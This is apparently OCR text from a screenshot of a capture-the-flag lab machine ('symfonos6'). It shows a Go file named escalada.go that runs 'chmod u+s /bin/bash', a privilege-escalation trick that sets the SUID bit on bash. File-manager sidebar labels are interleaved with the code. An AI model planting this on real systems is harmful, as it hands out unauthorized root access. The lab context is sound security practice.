 [achilles@symfonos6 shm]$ cat escalada.go
package main
File Edit View Go Bookmarks Help
import (
    "log"
    "os/exec"
)
perci
Places
Computer
perci
Desktop
Recent
Trash
Documents
Music
Pictures
bspwm
fondos
myenv
Trash
func main() {
    cmd := exec.Command("chmod","u+s","/bin/bash")
    err := cmd.Run()
    if err ≠ nil {
        log.Fatal(err)
    }
}
[achilles@symfonos6 shm]$